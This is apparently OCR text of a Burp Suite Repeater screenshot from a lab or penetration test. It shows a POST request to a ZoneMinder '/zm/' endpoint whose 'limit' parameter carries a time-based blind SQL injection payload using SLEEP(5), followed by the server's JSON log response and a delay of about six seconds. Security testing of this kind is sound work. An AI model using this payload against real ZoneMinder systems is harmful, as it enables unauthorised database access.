 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://192.168.131.52 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /zm/ HTTP/1.1
2 Host: 192.168.131.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=
uh084ajgb5osdu970ag0c8rct2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 114
13
14 view=request&request=log&task=query&limit=
100;(SELECT%20*FROM%20(SELECT(SLEEP(5)))OQkj)#&minTime=
1466674406.084434
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jun 2025 06:55:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2510
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 {"result":"Ok","updated":"Tue 3rd Jun,
2:55am","total":"8","available":"8","logs":[{"TimeKey":"1748933
687.828573","Component":"web_js","ServerId":null,"Pid":"2924","
Level":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.131.52\/zm\/skins\/classic\/js\/
skin.js","Line":"117","DateTime":"2025-06-03
02:54:47.828573","Server":""},{"TimeKey":"1748933630.489206","C
omponent":"web_js","ServerId":null,"Pid":"3001","Level":"-2","C
ode":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.131.52\/zm\/skins\/classic\/js\/
skin.js","Line":"117","DateTime":"2025-06-03
02:53:50.489206","Server":""},{"TimeKey":"1748933352.801799","C
omponent":"web_js","ServerId":null,"Pid":"2908","Level":"-2","C
ode":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.131.52\/zm\/skins\/classic\/js\/
skin.js","Line":"117","DateTime":"2025-06-03
02:49:12.801799","Server":""},{"TimeKey":"1748933329.557282","C
omponent":"web_js","ServerId":null,"Pid":"2949","Level":"-2","C
ode":"ERR","Message":"TypeError: popup is
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 2,849 bytes | 6,168 millis
Event log (16) All issues Memory: 132.6MB Disabled